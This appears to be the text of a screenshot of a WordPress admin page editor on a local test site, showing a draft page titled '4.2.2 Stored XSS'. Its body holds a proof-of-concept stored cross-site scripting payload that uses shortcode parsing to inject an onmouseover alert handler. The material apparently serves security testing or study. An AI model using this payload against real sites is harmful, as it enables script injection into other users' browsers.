 Example Title 5 0 New Howdy, admin
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Events
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Screen Options Help
WordPress 5.2 is available! Please update now.
Add New Page
Events Manager is ready to go! It is highly recommended you read the Getting Started guide on our site, as well as checking out the Settings Page. Dismiss
4.2.2 Stored XSS
Permalink: http://wpdistillery.vm/4-2-2-stored-xss/ Edit View Page
Add Media Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('test')  ">link</a>
Word count: 2 Draft saved at 9:39:09 pm.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image
Set featured image
Thank you for creating with WordPress. Get Version 5.2